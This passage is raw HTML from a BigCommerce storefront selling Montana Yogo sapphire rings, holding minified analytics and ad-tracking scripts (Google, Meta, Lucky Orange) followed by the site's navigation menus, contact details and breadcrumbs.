b='view_item_list',c=[],e=[],f=a.list,g=f.category,h=g||f.name,i={ecomm_prodid:c,ecomm_pagetype:'category',ecomm_category:h,event_category:f.type,event_label:h,items:e};if(T.j)i.currency=T.j;if(T.aY||T.aZ){b='view_search_results';i.event_label=T.aY||T.aZ;i.ecomm_pagetype='searchresults'};T.ba(a.infos.map(function(j){return j.product}),c,e);T.aT(b,i)},'BA7j',1);T.o(T.aa,function(a){T.bb=1;var b=[],c=[],e={ecomm_prodid:b,items:c,ecomm_pagetype:'other'};T.ba(a.infos.map(function(f){return f.product}),b,c);if(a.search){e.ecomm_pagetype='searchresults';e.ecomm_query=a.search};T.aT('',e)},'BA8',1);T.o(T.aa,function(a){var b=[],c=a.list,e,f=c.type,g='ViewContent';if(c.category)f=c.category;T.e(a.infos,function(h){b.push(T.bj(h.product));});e={content_ids:b,content_type:'product_group',content_category:f,content_name:c.name};if(a.search){e.search_string=a.search;g='Search'}T.bi(g,e,g=='ViewCategory'?'trackCustom':'track')},'FA8',1);T.o(T.at,function(a){T.e(a.infos,function(b){T.au('view_promotion',b.promotion)})},'GF40',1);T.o(T.X,function(a){var b=T.Y(a.product),c={items:[b]};T.p(c,'currency',T.j);if(b)T.R('select_item',T.Z(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.av,function(a){T.au('select_promotion',a)},'GF41',1);T.o(T.dc,function(a){T.bz(a.elements)});T.dd='consent';T.de='default';T.df='update';T.dg='denied';T.dh='granted';T.D='ConsentChanged';T.u={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cG,enabled:T.cG};T.consent=T.u;T.gtmConsent=function(a,b){T.di(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=!0;T.aM=T.dj=T.B=e;T.u.analytics=T.aM;T.u.functional=T.dj;T.u.targetingAdvertising=T.B;};a=T.ap('bc_consent');c(a);T.bP('SB7b',1,function(){b=T.ap('bc_consent');if(a!=b){a=b;c(b);T.f(T.D,T.u)}},500)},1);T.dl='ConsentEstablished';T.N(T.O,function(){T.u.established='bc';T.da=!0;T.cV(T.dl,T.u)});T.q=function(a){if(T.da)a();else T.o(T.dl,a)};T.t('SB18',function(){T.di=function(a,b){var c='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled.",e=T.dm({o:b,c:T.u}),f=T.u.trLast;if(f&&!T.u.errorSent&&(f.ad_storage!=b.ad_storage||f.analytics_storage!=b.analytics_storage||f.functionality_storage!=b.functionality_storage)){T.u.errorSent=!0;if(T.bK('wsa-cme'))T.aQ(c,e);else T.a('SB91',c,1,e);T.bL('wsa-cme','-')}}},1);T.dn=!0;T.do=function(){var a=w.google_tag_data,b=T.de,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.L(g.update)){e[f]=g.update?T.dh:T.dg;b=T.df}else if(T.L(g.default))e[f]=g.default?T.dh:T.dg}if(!T.dp(e)){a=T.u.googleTagData;if(!a||T.bd(e)!=T.bd(a)||(b==T.df&&T.dn)){T.dn=!1;T.u.googleTagData=T.dm(e);T.di('google_tag_data_'+b,e)}}}};T.bP('SB81',0,T.do,500);T.q(function(){T.A('WhenConsentEstablished');T.C()});T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=function(f,g){if(f.length>2&&f[0]==T.dd)T.di('dl_'+f[1]+'_'+g,f[2])};for(a=0;a<b.length;a++){e(b[a],'before')};b.push=function(){var h=[].slice.call(arguments,0);T.A('dataLayer.push');c.apply(b,h);h.forEach(function(i){e(i,'push')});T.C()};},1);T.init=function(){T.cK('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.N(T.O,function(){if(T.i)T.e(T.i,function(){T.init()});});T.z=[];T.g=function(){T.A('GtagAdvertisingConsent');if(T.B)gtag.apply(null,arguments);else T.z.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAdvertisingConsent ConsentChanged');if(T.B){T.e(T.z,function(a){gtag.apply(null,a)});T.z=[];T.C()}});T.k=function(b,c,e){if(!c.send_to)c.send_to="AW-1061102173";c['developer_id.dODEzZj']=true;T.q(function(){T.t('GA91',function(){var f=''+d.location;if(e)gtag('set','page_location',e);T.g(T.E,b,c);if(e)gtag('set','page_location',f)},1)})};T.aL=[];T.P=function(a,b){T.A('GtagAnalyticsConsent');if(T.aM){gtag.apply(null,arguments);}else T.aL.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAnalyticsConsent ConsentChanged');if(T.aM){T.e(T.aL,function(c){gtag.apply(null,c);});T.aL=[];T.C()}});T.aN=0;T.aO=0;T.aC=Date.now();T.R=function(e,f){try{if(e==T.ay){T.aO++;if(T.aO>15)return};f=T.Q({},T.G,f);f.send_to="G-7TT56S749N";T.aN++;f['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',e+': No gtag',1,f);T.q(function(){T.t('GF91',function(){T.P(T.E,e,f)},1)});}catch(g){T.a('GF42',e+': '+g,1,g);throw g}};T.bi=function(a,b,c,e){b=b||{};b.app='TagRocket';c=c||'track';if(b.value||b.value===0){b.currency=b.currency||T.j}if(e){fbq(c,a,b,{eventID:e})}else{fbq(c,a,b)}};gtag('set','developer_id.dODEzZj',true);T.o(T.D,function(){T.u.trLast={analytics_storage:T.aM?T.dh:T.dg,functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg};T.A('ConsentChanged1');gtag(T.dd,T.df,T.u.trLast);dataLayer.push({event:'bc_consent_update'});T.C()});T.o(T.D,function(){if(T.aM&&T.ecq){T.A('ConsentChanged2');T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[];T.C()}});if(T.cG){T.u.trLast={functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg,analytics_storage:T.aM?T.dh:T.dg};gtag(T.dd,T.de,T.u.trLast);};T.bM('wsa-cm');T.dq=function(){var a={address:{}},b=a.address;T.p(a,'email',T.b.email);T.p(a,'phone_number',T.b.phone);T.p(b,'first_name',T.b.first_name);T.p(b,'last_name',T.b.last_name);T.p(b,'street',T.b.street);T.p(b,'city',T.b.city);T.p(b,'region',T.b.state);T.p(b,'postal_code',T.b.postal_code);T.p(b,'country',T.b.country_code);if(T.dp(b))delete a.address;if(!T.dp(a))gtag('set','user_data',a)};T.o(T.bh,function(){T.dq()});T.dq();gtag('js',new Date);T.t('BA1c',function(a){w[a]=w[a]||[]},1,['uetq']);T.t('FA1c',function(){T.be=[];T.bf=1;var a;if(w.fbq){T.aQ('Meta pixel already existed. Probable implementation duplication');T.bg=1}else{a=w.fbq=function(){var b=arguments;if(T.bf)T.be.push(b);else{a.callMethod?a.callMethod.apply(a,b):a.queue.push(b)}};if(!w._fbq)w._fbq=a;a.push=a;a.loaded=!0;a.version='2.0';a.queue=[]}fbq('set','autoConfig',false,"1073415063020096");},1);T.bn='https://www.googletagmanager.com/gtag/js?id=G-7TT56S749N';T.q(function(){T.t('GA2',function(){var a={groups:["TagRocket","GoogleAds"]},b={page_type:T.pageType};T.p(b,'customer_group_name',T.b.customer_group_name);T.p(b,'customer_group_id',T.b.customer_group_id);a[T.d]=!0;T.p(a,'user_id',T.b.id);T.g(T.h,"AW-1061102173",a);T.p(b,'currency_code',T.j);T.k(T.m,b);},1);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.G=a;var e={};T.p(e,'customer_id',T.b.id);T.p(e,'customer_group_name',T.b.customer_group_name);T.p(e,'customer_group_id',T.b.customer_group_id);T.p(e,'user_currency_code',T.j);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.H(),i=T.I("resource"),j=T.I("navigation"),k=j&&j[0];b.meta_description=T.J(T.K());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.L(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.L(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.L(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.M;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);a.pixelRatio=w.devicePixelRatio;if(!a.width)T.N(T.O,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.j);T.p(a,'user_id',T.b.id);c[T.d]=!0;T.P(T.h,"G-7TT56S749N",T.Q(c,a));b=T.Q(b,a);T.R(T.m,b)},1);T.t('FA1e',function(){var a={},b=function(){T.p(a,'em',T.b.email);T.p(a,'external_id',T.b.id);T.p(a,'ph',T.F(T.b.phone,/^\+/));T.p(a,'fn',T.as(T.b.first_name));T.p(a,'ln',T.as(T.b.last_name));T.p(a,'ct',T.as(T.F(T.b.city,/\s+/g)));T.p(a,'st',T.as(T.b.state));T.p(a,'zp',T.as(T.F(T.b.postal_code,/\s+/g)));T.p(a,'country',T.as(T.b.country_code));};b();T.o(T.bh,function(){b()});fbq('init',"1073415063020096",a);T.bi('PageView');T.bf=0;T.e(T.be,function(c){w.fbq.apply(w.fbq,c)})},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}}(window,document)

</script>
                
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=50e85d6a"></script>
                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"689681","timezone_offset":"-6.0","timestamp":"2026-01-21T18:47:24.70352700Z","visit_id":"f006ecad-8868-4dc1-89b0-3d001627d686","channel_id":1}');
})();
</script>
                



        <!-- snippet location htmlhead -->
    </head>
    <body class="navigation-hover page-type-product
        theme-show-outstock-badge
        theme-header-sticky
        
        ">

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <!--
    <a class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    -->

    <div class="header-top">
        <div class="header-top-container">
            <ul class="header-top-list">
                                <li class="header-top-item header-top-item--phone"><a class="header-top-action" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                

                <li class="header-top-item header-top-item--banner">
                    <div class="banner">
                        <p style="font-size: 16px; line-height: 16px; font-weight: 500; text-transform: uppercase;">Free Shipping Worldwide</p>
                    </div>
                </li>

                    <li class="header-top-item header-top-item--createAccount">
                        <a class="header-top-action" href="/login.php?action=create_account">Create Account</a>
                    </li>
                    <li class="header-top-item header-top-item--login">
                            <a class="header-top-action" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                    </li>
            </ul>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://montanasapphires.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg" alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100"> 
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://montanasapphires.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" href="https://montanasapphires.com/montana-sapphire-jewelry/" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_36_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
                <div data-content-region="navPages_36_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_39_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
                <div data-content-region="navPages_39_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/" data-collapsible="navPages-18"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Yogo Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-18" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_18_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_32_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
                <div data-content-region="navPages_32_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_26_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
                <div data-content-region="navPages_26_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_40_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
                <div data-content-region="navPages_40_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_18_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/about-us/">About US</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/policies/">Policies</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/contact-us/">Contact Us</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>
            </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">



        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>

<div class="bottomBar">
    <ul class="bottomBar-list">
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--home" href="/">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-home" /></svg></i>
                <span class="bottomBar-item-label">Home</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--store"
                data-collapsible="navCatalog-panel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-catalog" /></svg></i>
                <span class="bottomBar-item-label">Categories</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--account" id="navUser-more-toggle2" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                <span class="bottomBar-item-label">Account</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--contact"
                data-collapsible="bottomBar-contactPanel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                <span class="bottomBar-item-label">Contact</span>
            </a>
            <div class="bottomBar-contactPanel" id="bottomBar-contactPanel">
                <ul>
                    <li><a class="button button--primary button--small" href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                                <li><a class="button button--primary button--small" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                </ul>
            </div>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--menu" data-mobile-menu-toggle="menu">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-more" /></svg></i>
                <span class="bottomBar-item-label">More</span>
            </a>
        </li>
    </ul>
</div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
</div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
            <div class="page">
        
<aside class="page-sidebar mobileSidebar-panel" id="mobileSidebar-panel">
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Browse by</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSidebar-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div id="faceted-search-container" data-lock-body-scroll>
            <nav>
    <div data-content-region="sidebar_top--global"></div>
    <div data-content-region="sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--categories u-hiddenVisually" id="sidebar-categories-nav">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="navList">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a>
        <a class="navList-toggle" data-collapsible="navList-category-35"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-35">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-18"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-18">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

        </ul>
    </div>

        <script nonce="">document.getElementById('sidebar-categories-nav').classList.remove('u-hiddenVisually');</script>
    


    <div data-content-region="sidebar_below_filter--global"></div>
    <div data-content-region="sidebar_below_filter"></div>


     





     

    <div data-content-region="sidebar_bottom--global"></div>
    <div data-content-region="sidebar_bottom"></div>
</nav>
            </div>
</aside>
        <main class="page-content">
            <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/" class="breadcrumb-label">
                    <span>Montana Yogo Sapphire Jewelry</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/montana-yogo-sapphire-rings/" class="breadcrumb-label">
                    <span>Montana Yogo Sapphire Rings</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/click-here-for-yogo-sapphire-rings-in-silver-only/" class="breadcrumb-label">
                    <span>Click here for Yogo Sapphire rings in silver only</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
